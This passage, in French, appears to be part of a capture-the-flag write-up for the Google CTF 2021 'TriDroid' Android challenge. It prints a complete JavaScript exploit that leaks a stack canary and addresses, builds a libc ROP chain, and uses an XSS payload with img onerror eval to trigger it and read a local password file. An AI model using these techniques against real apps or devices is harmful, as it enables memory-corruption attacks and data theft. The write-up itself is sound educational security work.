Nous voyons qu’ils sont stockés sur la pile à RBP-0x60 et RBP-0x68 respectivement (Ghidra ajoute 8 aux offsets de la pile car il commence à l’adresse de retour, IDA ne le fait pas).
Il s’avère que nous pouvons facilement divulguer la valeur de RBP car elle est stockée juste après le canari que nous avons divulgué plus tôt :
1
2
3
4
5
6
7
// leak RBP
// RBP is at the end of the 40 bytes buffer, after the canary
modify("41414141414141414141414141414141414141414141414141414141414141414141414141424242"+canary);
// skip 48 first bytes (4141...)
leak = top().substring(96);
RBP = unpack64(leak);
console.log("RBP : "+RBP.toString(16));
Cela donne :
1
08-03 20:37:57.854 9143 9143 I chromium: [INFO:CONSOLE(99)] "RBP : 785fce295c30", source: (99)
Maintenant nous pouvons divulguer les pointeurs vers JNIEnv et This en utilisant notre primitive de lecture :
1
2
3
4
5
// get jniEnv and this
JNI_env = unpack64(read(RBP-0x60)); // vu dans IDA
this_ptr = unpack64(read(RBP-0x68)); // vu dans IDA
console.log("JNI_env : "+JNI_env.toString(16));
console.log("this_ptr : "+this_ptr.toString(16));
Ceci fournit le résultat suivant :
1
2
08-03 20:40:08.152 9143 9143 I chromium: [INFO:CONSOLE(104)] "JNI_env : 7860e9512af0", source: (104)
08-03 20:40:08.153 9143 9143 I chromium: [INFO:CONSOLE(105)] "this_ptr : 785fce295c54", source: (105)
Positionner les derniers arguments
Les dernières choses dont nous avons besoin sont :
- Un pointeur sur le nom de la fonction que nous voulons appeler : “showFlag”.
- Un pointeur sur la signature de la fonction que nous voulons appeler : “()V”.
Puisque de telles chaînes ne sont pas définies dans le binaire, nous devrons les écrire nous-mêmes quelque part. Pour cela, nous allons utiliser notre primitive d’écriture, mais nous devons d’abord trouver une région de mémoire inscriptible suffisamment grande.
La .bss de libtridroid aurait été un bon choix mais elle est malheureusement trop petite. Nous avons donc décidé de regarder la .bss de la libc à la place. Cette fois-ci, elle est suffisamment grande pour que nous choisissions des adresses arbitraires en son sein : 0xD9510 et 0xD9530.
A 0xD9510 nous allons écrire "()V\x00" et à 0xD9530 "showFlag\x00" :
1
2
3
4
// write "showFlag" in libc
write(libc_base + 0xD9530, '73686F77466C616700');
// write "()V" in libc
write(libc_base + 0xD9510, '28295600');
Construction de la ROP chain
Maintenant que nous avons tout ce qui est nécessaire pour construire la ROP chain, il ne nous reste plus qu’à trouver des gadgets.
D’après les conventions d’appel, les 4 premiers agruments sont stockés dans RDI, RSI, RDX et RCX respectivement.
Pour cela, nous avons utilisé ROPgadget :
1
ROPgadget --binary libc.so > gadgets.txt
Heureusement, il existe des gadgets simples pour configurer nos registres :
1
2
3
4
5
6
7
8
$ grep ": pop rdi ; ret$" gadgets.txt
0x0000000000042c92 : pop rdi ; ret
$ grep ": pop rsi ; ret$" gadgets.txt
0x0000000000042d38 : pop rsi ; ret
$ grep ": pop rdx ; ret$" gadgets.txt
0x0000000000046175 : pop rdx ; ret
$ grep ": pop rcx ; ret$" gadgets.txt
0x0000000000042e58 : pop rcx ; ret
La ROP chain finale est la suivante :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
// 0x0000000000042e58 : pop rcx ; ret
pop_rcx = libc_base + 0x42e58
// 0x0000000000046175 : pop rdx ; ret
pop_rdx = libc_base + 0x46175
// 0x0000000000042c92 : pop rdi ; ret
pop_rdi = libc_base + 0x42c92
// 0x0000000000042d38 : pop rsi ; ret
pop_rsi = libc_base + 0x42d38
// 0x0000000000042af0 : ret
ret = libc_base + 0x42af0
rop = pack64(pop_rcx)
rop += pack64(libc_base + 0xD9510) // ()V
rop += pack64(pop_rdx)
rop += pack64(libc_base + 0xD9530) // showFlag
rop += pack64(pop_rsi)
rop += pack64(this_ptr)
rop += pack64(pop_rdi)
rop += pack64(JNI_env)
rop += pack64(ret) // for stack alignment
rop += pack64(invoke_addr)
Pour déclencher la ROP chain, il suffit d’écraser l’adresse de retour de la fonction modify_element :
1
2
// overwrite RIP, after canary + EBP
modify("41414141414141414141414141414141414141414141414141414141414141414141414141414141"+canary+"4242424242424242"+rop);
En testant le payload final localement on constate que le faux flag chiffré est bien écrit dans les logs :
1
2
3
4
5
6
7
8
9
10
08-03 21:10:12.950 11858 11858 I chromium: [INFO:CONSOLE(8)] "password : 80965b49-ba84-4340-ab52-26bce809c2a1", source: (8)
08-03 21:10:13.017 11858 11858 I chromium: [INFO:CONSOLE(67)] "Base address : 785fd1066000", source: (67)
08-03 21:10:13.031 11858 11858 I chromium: [INFO:CONSOLE(76)] "Canary : f39bbcd81de1a225", source: (76)
08-03 21:10:13.031 11858 11858 I chromium: [INFO:CONSOLE(80)] "invokeJavaMethod address : 785fd1066fa0", source: (80)
08-03 21:10:13.050 11858 11858 I chromium: [INFO:CONSOLE(86)] "Libc base address : 7862bccd2000", source: (86)
08-03 21:10:13.129 11858 11858 I chromium: [INFO:CONSOLE(100)] "RBP : 785fce154c30", source: (100)
08-03 21:10:13.193 11858 11858 I chromium: [INFO:CONSOLE(110)] "JNI_env : 7860e95135f0", source: (110)
08-03 21:10:13.200 11858 11858 I chromium: [INFO:CONSOLE(111)] "this_ptr : 785fce154c54", source: (111)
...
08-03 21:10:13.201 11858 11954 D TriDroid: Flag: 66McrCEanCiGETTs3N/lOw==
Obtenir le vrai flag
L’exploit complet est donné ci-dessous :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
<span id="exp">
const pwd = "/data/data/com.google.ctf.pwn.tridroid/files/password.txt";
var xmlHttp = new XMLHttpRequest();
xmlHttp.open("GET", "file://"+pwd, false); // false for synchronous request
xmlHttp.send();
password = xmlHttp.responseText;
console.log("password : "+password);
function push(data) {
// interface bridge
return bridge.manageStack(password, "push", data);
}
function pop() {
// interface bridge
return bridge.manageStack(password, "pop", '');
}
function top() {
// interface bridge
return bridge.manageStack(password, "top", '');
}
function modify(data) {
// interface bridge
return bridge.manageStack(password, "modify", data);
}
function unpack64(data) {
return parseInt(data.match(/../g).reverse().join(''), 16);
}
function pack64(data) {
return data.toString(16).match(/../g).reverse().join('').padEnd(16, '0');
}
function read(addr) {
// push something because we pop after
push("41")
// 16*"41" + pointer overwrite
modify("41414141414141414141414141414141"+pack64(addr));
pop();
return top();
}
function write(addr, data) {
// push something because we pop after
push("41")
// 16*"41" + pointer overwrite
modify("41414141414141414141414141414141"+pack64(addr));
pop();
modify(data)
}
// initialize the stack top
push("41414141")
push("41414141")
push("41414141")
// leak base address
// base address is located in the stack at offset 8 but is itself offseted by 0x16FF
modify("4141414141414141");
// skip 16 first bytes (4141...)
leak = top().substring(16);
base_addr = unpack64(leak) - 0x16FF;
console.log("Base address : "+base_addr.toString(16));
// leak canary
// canary is at the end of the 40 bytes buffer
modify("41414141414141414141414141414141414141414141414141414141414141414141414141424242");
// skip 40 first bytes (4141...)
leak = top().substring(80);
// javascript gives incorrect results if we parse the canary as an Int
canary = leak.substring(0, 16);
console.log("Canary : "+canary);
// compute invokeJavaMethod address
invoke_addr = base_addr + 0xFA0;
console.log("invokeJavaMethod address : "+invoke_addr.toString(16));
// leak malloc address
malloc = unpack64(read(base_addr + 0x2F70))
// compute libc base
libc_base = malloc - 0x43410
console.log("Libc base address : "+libc_base.toString(16));
// add stuff on the stack otherwise things randomly break afterwards
push("41414141")
push("41414141")
push("41414142")
// leak RBP
// RBP is at the end of the 40 bytes buffer, after the canary
modify("41414141414141414141414141414141414141414141414141414141414141414141414141424242"+canary);
// skip 48 first bytes (4141...)
leak = top().substring(96);
RBP = unpack64(leak);
console.log("RBP : "+RBP.toString(16));
// write "showFlag" in libc
write(libc_base + 0xD9530, '73686F77466C616700');
// write "()V" in libc
write(libc_base + 0xD9510, '28295600');
// get jniEnv and this
JNI_env = unpack64(read(RBP-0x60)); // vu dans IDA
this_ptr = unpack64(read(RBP-0x68)); // vu dans IDA
console.log("JNI_env : "+JNI_env.toString(16));
console.log("this_ptr : "+this_ptr.toString(16));
// gadgets found using ROPGadget
// 0x0000000000042e58 : pop rcx ; ret
pop_rcx = libc_base + 0x42e58
// 0x0000000000046175 : pop rdx ; ret
pop_rdx = libc_base + 0x46175
// 0x0000000000042c92 : pop rdi ; ret
pop_rdi = libc_base + 0x42c92
// 0x0000000000042d38 : pop rsi ; ret
pop_rsi = libc_base + 0x42d38
// 0x0000000000042af0 : ret
ret = libc_base + 0x42af0
// jniEnv -> RDI
// this -> RSI
// @"showFlag" -> RDX
// @"()V" -> RCX
rop = pack64(pop_rcx)
rop += pack64(libc_base + 0xD9510) // ()V
rop += pack64(pop_rdx)
rop += pack64(libc_base + 0xD9530) // showFlag
rop += pack64(pop_rsi)
rop += pack64(this_ptr)
rop += pack64(pop_rdi)
rop += pack64(JNI_env)
rop += pack64(ret) // for stack alignment
rop += pack64(invoke_addr)
// overwrite RIP, after canary + EBP
modify("41414141414141414141414141414141414141414141414141414141414141414141414141414141"+canary+"4242424242424242"+rop);
</span>
<img src="a" onerror="eval(document.getElementById('exp').innerHTML);" />
Nous l’avons encodé en base64 et l’avons envoyé au serveur en utilisant pwntools. Après plusieurs minutes, nous avons finalement obtenu le véritable flag chiffré :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
== proof-of-work: enabled ==
please solve a pow first
You can run the solver with:
python3 <(curl -sSL https://goo.gle/kctf-pow) solve s.AB8s.AAAxYZnbk+KFZ4qNDjonCqrl
===================
Welcome to TriDroid, the Triangle of Android:
/\
DEX / \ Web
(Java & Kotlin) / \ (HTML & JS)
/ \
/________\
Native (C & C++)
$
[*] Interrupted
[*] Switching to interactive mode
Thank you! Check out the logs. This may take a while ...
--------- beginning of kernel
--------- beginning of main
--------- beginning of system
07-26 21:42:54.017 4220 6232 D TriDroid: Flag: Fd60z2/WC/boWFPcZ1pbJW5v3eOjGcR3vajE7rPNN67pxtzYfNRYCE2XoTeOlw1uGYO24cqV/QnvD2rykyXzxQ==
--------- beginning of crash
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Closed connection to tridroid.2021.ctfcompetition.com port 1337
Nous avons utilisé un interpréteur Java en ligne pour recalculer la clé et déchiffrer le flag.
Flag : CTF{the_triangle_of_android_f62eb802e6aca13743e9}